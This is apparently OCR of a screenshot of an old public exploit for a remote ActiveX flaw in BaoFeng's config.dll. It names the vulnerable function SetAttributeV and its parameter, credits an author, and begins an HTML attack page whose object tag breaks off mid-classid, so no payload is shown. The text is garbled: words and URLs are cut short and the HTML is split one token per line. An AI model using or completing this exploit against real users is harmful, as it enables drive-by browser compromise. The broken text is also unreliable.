
#

# BaoFeng (config.dll) ActiveX Rem
# Exploit made by etirah

# Download: www.baofeng.com

#

# Problem DLL    :   config.dll

# Problem Func   :   SetAttributeV
# Problem Param  :   param1

#

# References:

#     1. http://forum.eviloctal.co
#     2. http://www.milw0rm.com/exp
<
html
>
<
body
>
<
object
classid
=
"
clsid:BD103B2B-30